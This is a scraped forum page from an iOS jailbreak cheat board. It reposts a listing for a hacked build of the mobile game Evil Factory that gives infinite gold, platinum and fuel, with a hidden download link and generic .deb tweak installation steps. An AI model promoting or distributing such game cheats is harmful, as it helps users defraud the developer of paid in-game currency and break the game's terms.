	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Evil Factory v2.0.1 +3 [Gold + More]</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/gold/' class='ipsTags__tag' title="Find other content tagged with '[gold'" rel="tag" data-tag-label="[gold" data-ipsTooltip><span>[gold</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/evil/' class='ipsTags__tag' title="Find other content tagged with 'evil'" rel="tag" data-tag-label="evil" data-ipsTooltip><span>evil</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/factory/' class='ipsTags__tag' title="Find other content tagged with 'factory'" rel="tag" data-tag-label="factory" data-ipsTooltip><span>factory</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/more/' class='ipsTags__tag' title="Find other content tagged with 'more]'" rel="tag" data-tag-label="more]" data-ipsTooltip><span>more]</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/v201/' class='ipsTags__tag' title="Find other content tagged with 'v2.0.1'" rel="tag" data-tag-label="v2.0.1" data-ipsTooltip><span>v2.0.1</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_703651426_menu' id='elShareItem_703651426' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_703651426_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2825-evil-factory-v201-3-gold-more%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2825-evil-factory-v201-3-gold-more%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2825-evil-factory-v201-3-gold-more%2F&amp;title=Evil+Factory+v2.0.1+%2B3+%5BGold+%2B+More%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2825-evil-factory-v201-3-gold-more%2F&amp;title=Evil+Factory+v2.0.1+%2B3+%5BGold+%2B+More%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Evil Factory v2.0.1 +3 [Gold + More]' data-webShareText='Evil Factory v2.0.1 +3 [Gold + More]' data-webShareUrl='https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='2825' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2825-evil-factory-v201-3-gold-more%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2017-02-05T02:00:44Z' title='02/05/2017 02:00  AM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 5, 2017</span><span class='ipsTime__short'>8 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/" data-lastpage data-feedid="forums-ips_forums_topic-2825" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/?&amp;csrfKey=32680a55b0878bf5c6265c540470318b&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-2828"></a>
<div id="comment-2828"></div>
<article data-ips-hook="postWrapper" id="elComment_2828" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2825-evil-factory-v201-3-gold-more%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2825-evil-factory-v201-3-gold-more%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2017-02-05T02:00:44Z' title='02/05/2017 02:00  AM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 5, 2017</span><span class='ipsTime__short'>8 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-2828" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-2828' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-2828_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2825" data-commentapp="forums" data-commenttype="forums" data-commentid="2828" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1486260044,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2825,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:2828}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2017-02-05T02:00:44Z' title='02/05/2017 02:00  AM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 5, 2017</span><span class='ipsTime__short'>8 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><img alt="350x350bb.jpg" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=http://is4.mzstatic.com/image/thumb/Purple122/v4/1e/cf/45/1ecf45ac-0d0a-67a4-b91e-19195ae3e13b/source/350x350bb.jpg&amp;key=616d7769ac20ea50e59197772d8ad3edefc51edc07ebaaa87be79604d833fc2f"><br><br><strong>Hacked App:</strong> Evil Factory By NEXON M Inc.<br><strong>iTunes Link:</strong> <a href="https://itunes.apple.com/us/app/evil-factory/id1141511048?mt=8&amp;uo=4&amp;at=1010lce4" rel="external nofollow">https://itunes.apple.com/us/app/evil-factory/id1141511048?mt=8&amp;uo=4&amp;at=1010lce4</a><br><strong>Bundle ID:</strong> com.nexonm.evilfactory<br><br><br><span style="color:#ff0000;"><span style="font-size:18px;"><strong>Hack Requirements:</strong></span></span><br>- Jailbroken iPhone/iPad/iPod Touch.<br>- <a href="https://iosgods.com/topic/2301-ifile-220-1-now-compatible-with-all-idevices-and-ios-versions/" rel="external nofollow">iFile</a> / <a href="https://iosgods.com/topic/3252-filza-file-manager-for-ios-7-8-and-9/" rel="external nofollow">Filza</a> / iFunBox / <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a> or any other file managers for iOS.<br>- Cydia Substrate (from Cydia).<br>- PreferenceLoader (from Cydia).<br><br><br><span style="color:#ff0000;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br><strong>- Infinite Gold (</strong><u>Use to increase</u><strong>)</strong></p>
<p><strong>- Infinite Platinum (</strong><u>Use to increase</u><strong>)</strong></p>
<p><strong>- Infinite Fuel </strong><br><br><br><br><strong><span style="color:#ff0000;"><span style="font-size:18px;">Hack Download Link:</span></span></strong><br>First hit the<img alt="iIYIfDL.png" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=http://i.imgur.com/iIYIfDL.png&amp;key=8f683a90bf6b2cdc4f536d5c9b90c7d1b8d76582ca832947bdd45a529bf2f794">button and then reply/comment<br></p>
<div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>
<br><br><br><span style="color:#ff0000;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><strong>Step 1:</strong> Download the .deb Cydia hack file from the link above.<br><strong>Step 2:</strong> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><strong>Step 3:</strong> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><strong>Step 4:</strong> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><strong>Step 5:</strong> Let iFile / Filza finish the cheat installation.<br><strong>Step 6:</strong> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If you do not see the mod settings, respring or reboot your iDevice and make sure you have met all the requirements mentioned above.<br><strong>Step 7:</strong> Turn on the features you want and then open the game.<br><br><span style="color:#ff0000;"><strong>Note:</strong></span> If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> topic and if you don't find a solution, post your issue down below and we'll do our best to help!<br><br><br><span style="color:#ff0000;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>- @<a contenteditable="false" data-ipshover="" href="https://iosgods.com/profile/23-zahirsher/" data-ipshover-target="https://iosgods.com/profile/23-zahirsher/?do=hovercard" data-mentionid="23" rel="external nofollow">@ZahirSher</a><br><br><br><span style="color:#ff0000;"><span style="font-size:18px;"><strong>Hack Video/Screenshots:</strong></span></span><br>N/A
<p><a href="https://iosgods.com/topic/45016-evil-factory-v201-3-gold-more/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="32680a55b0878bf5c6265c540470318b" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_28283592_menu' id='elShareItem_28283592' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_28283592_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2825-evil-factory-v201-3-gold-more%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2825-evil-factory-v201-3-gold-more%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2825-evil-factory-v201-3-gold-more%2F&amp;title=Evil+Factory+v2.0.1+%2B3+%5BGold+%2B+More%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2825-evil-factory-v201-3-gold-more%2F&amp;title=Evil+Factory+v2.0.1+%2B3+%5BGold+%2B+More%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Evil Factory v2.0.1 +3 [Gold + More]' data-webShareText='Evil Factory v2.0.1 +3 [Gold + More]' data-webShareUrl='https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='2825' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Evil Factory v2.0.1 +3 [Gold + More]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
